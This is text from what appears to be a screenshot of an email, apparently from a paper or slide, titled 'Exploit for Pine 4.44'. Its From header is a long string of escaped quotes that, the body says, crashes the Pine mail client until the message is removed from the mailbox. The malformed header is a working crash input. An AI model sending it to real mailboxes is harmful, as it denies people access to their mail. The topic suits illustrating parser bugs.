 Exploit for Pine 4.44 - Message (Plain Text)
File Edit View Insert Format Tools Actions Help
From... "\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\"\""@host.fubar
To... cristic@alum.mit.edu
Subject: Exploit for Pine 4.44
This is an exploit!! When this message is
received, Pine crashes and won't start again
until this message is manually removed from the
mailbox file.